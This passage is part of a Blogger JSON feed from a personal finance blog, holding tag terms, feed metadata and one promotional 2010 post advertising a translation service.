stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Translator?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Translator"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-4140145344495706323"},"published":{"$t":"2010-03-19T18:53:00.004+08:00"},"updated":{"$t":"2010-03-22T17:12:35.748+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Platform"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Translate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Translation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Translator"}],"title":{"type":"text","$t":"Translation Services"},"content":{"type":"html","$t":"Are you looking for an innovative \u003Ca href=\"http:\/\/www.translia.com\/\"\u003Etranslation\u003C\/a\u003E service platform? Translia is a service for you! They maintain the world's largest professional translator network. The outcome is the clients may get their contents translated from\/to any major languages. For the same reason, all jobs are done by the translators who possess the necessary subject expertise, from business, finance to electronics and mechanics.\u003Cbr \/\u003E\u003Cbr \/\u003EThey offer a set of unique services that help clients set appropriate price and time, choose right \u003Ca href=\"http:\/\/www.translia.com\/\"\u003Etranslators\u003C\/a\u003E for their translation projects. Regardless you're an experienced client or buying translation service for the first time, you can get the job done smoothly.\u003Cbr \/\u003E\u003Cbr \/\u003ETransilia \u003Ca href=\"http:\/\/www.translia.com\/\"\u003Etranslate\u003C\/a\u003E to streamlining your processes, timely delivery, and 100% client satisfaction! What are you waiting for? Join the leaders in the industry and avail of quality translation affordable and available to all, including you!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/4140145344495706323\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/03\/translation-services.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/4140145344495706323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/4140145344495706323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/03\/translation-services.html","title":"Translation Services"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});